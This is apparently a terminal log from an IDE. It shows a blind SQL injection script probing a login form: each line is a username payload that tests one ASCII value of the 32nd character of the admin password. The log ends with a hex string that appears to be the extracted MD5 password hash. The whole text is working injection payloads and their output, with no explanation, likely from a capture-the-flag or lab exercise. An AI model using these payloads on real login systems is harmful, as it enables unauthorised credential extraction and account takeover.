 问题 输出 调试控制台 终端
{'username': "admin'and(ascii(substr(password,32,1))=41)and'1", 'password': ''}
{'username': "admin'and(ascii(substr(password,32,1))=42)and'1", 'password': ''}
{'username': "admin'and(ascii(substr(password,32,1))=43)and'1", 'password': ''}
{'username': "admin'and(ascii(substr(password,32,1))=44)and'1", 'password': ''}
{'username': "admin'and(ascii(substr(password,32,1))=45)and'1", 'password': ''}
{'username': "admin'and(ascii(substr(password,32,1))=46)and'1", 'password': ''}
{'username': "admin'and(ascii(substr(password,32,1))=47)and'1", 'password': ''}
{'username': "admin'and(ascii(substr(password,32,1))=48)and'1", 'password': ''}
{'username': "admin'and(ascii(substr(password,32,1))=49)and'1", 'password': ''}
{'username': "admin'and(ascii(substr(password,32,1))=50)and'1", 'password': ''}
{'username': "admin'and(ascii(substr(password,32,1))=51)and'1", 'password': ''}
21232f297a57a5a743894a0e4a801fc3